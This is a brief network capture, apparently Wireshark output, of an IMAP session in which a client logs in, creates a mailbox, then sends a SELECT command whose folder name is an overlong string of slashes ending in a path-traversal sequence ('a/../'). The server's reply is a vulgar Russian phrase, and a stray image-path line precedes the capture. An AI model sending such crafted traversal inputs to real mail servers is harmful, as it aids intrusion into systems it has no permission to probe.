 185196 01:21:08,092156 10.5.1.110 10.5.19.2 49556 IMAP 87 Request: 0fcb LOGIN 032e5cdc5df070a8 bbbb
1
185201 01:21:08,093006 10.5.19.2 10.5.1.110 143 IMAP 78 Response: 0fcb OK LOGIN Completed
185203 01:21:08,093207 10.5.1.110 10.5.19.2 49556 IMAP 68 Request: 0fcc CREATE a
2
185208 01:21:08,094155 10.5.19.2 10.5.1.110 143 IMAP 79 Response: 0fcc OK CREATE completed
185209 01:21:08,094401 10.5.1.110 10.5.19.2 49556 IMAP 3 170 Request: 0fcd SELECT /////////////////////////
185213 01:21:08,095101 10.5.19.2 10.5.1.110 143 IMAP 4 94 Response: хуй во рту
185216 01:21:08,095451 10.5.19.2 10.5.1.110 143 TCP 60 143 → 49556 [FIN, ACK] Seq=175 Ack=200 Win=1460
Frame 185209: 170 bytes on wire (1360 bits), 170 bytes captured (1360 bits) on interface eth1.501, id 0
Ethernet II, Src: Pegatron_24:40:d3 (4c:72:b9:24:40:d3), Dst: Broadcom_72:00:3c (00:10:18:72:00:3c)
Internet Protocol Version 4, Src: 10.5.1.110, Dst: 10.5.19.2
Transmission Control Protocol, Src Port: 49556, Dst Port: 143, Seq: 84, Ack: 135, Len: 116
Internet Message Access Protocol
Line: 0fcd SELECT //////////////////////////////////////////////////////////////////////////////////////////////////a/../\n
Request: 0fcd SELECT //////////////////////////////////////////////////////////////////////////////////////////////////a/../
Request Tag: 0fcd
Request Command: SELECT
Request Folder: //////////////////////////////////////////////////////////////////////////////////////////////////a/../